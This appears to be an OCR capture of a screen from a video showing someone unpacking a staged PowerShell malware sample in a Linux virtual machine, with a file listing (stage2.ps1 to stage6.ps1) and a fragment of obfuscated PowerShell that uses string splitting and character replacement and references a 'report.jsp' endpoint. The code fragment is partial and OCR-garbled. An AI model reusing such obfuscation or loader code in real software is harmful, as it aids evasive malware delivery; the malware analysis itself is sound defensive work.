 ~/rsa/stage5.ps1 • - Su...
john@ubuntu-vm: ~/rsa
EN
Fri 19 Mar, 22:37
john
john@ubuntu-vm: ~/rsa
john@ubuntu-vm: ~/rsa 68x8
00_cleaned.cmd otherdomain.txt stage3.ps1
original.cmd stage2.ps1 stage4.ps1
john@ubuntu-vm:~/rsa$ subl stage4.ps1
john@ubuntu-vm:~/rsa$ subl stage5.ps1
john@ubuntu-vm:~/rsa$ ls
00_cleaned.cmd otherdomain.txt stage3.ps1 stage5.ps1
original.cmd stage2.ps1 stage4.ps1 stage6.ps1
john@ubuntu-vm:~/rsa$ subl stage
john@ubuntu-vm: ~/rsa 82x11
>> } catch{}
>>
>> }
>>
>> SIEX K0o3VFcore_ur'+'l/re'+'port.jspK0o
>>
>>
>> ').RepLACE('lAQ',[StrIng][Char]124).RepLACE('t0r',[StrIng][Char]
T','`').RepLACE('3VF',[StrIng][Char]36).RepLACE('K0o',[StrIng][Char]
eB','\')) | Out-File stage6.ps1
PS /home/john/rsa>